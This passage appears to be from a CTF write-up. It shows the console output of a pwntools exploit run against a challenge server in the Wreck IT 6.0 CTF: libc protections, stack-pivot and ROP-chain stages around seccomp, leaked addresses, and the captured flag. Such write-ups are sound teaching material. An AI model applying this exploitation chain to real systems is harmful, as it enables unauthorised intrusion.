 └─# python3 exploit.py REMOTE
[*] '/home/kali/Windows/Wreck IT 6.0 CTF/ultimate_treasure_revenge/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
Debuginfo: Yes
[+] Opening connection to 143.198.215.203 on port 20039: Done
[+] Pivot to the future rip of got stdout - 0×10: Done
[+] Pivot to future rip of got seccomp_release then pivot again to got seccomp_release: Done
[+] Prepare future rip to pivot far away from got then change seccomp_release→ret: Done
[+] Final pivot to ropchain: Done
[+] sandbox + 585: 0×40159d
[+] Elf bss: 0×404080
[+] ELF base address: 0×3fe000
[*] Switching to interactive mode
NA]k\xee|\x00\x000{4bs0lut3_c1n3m4}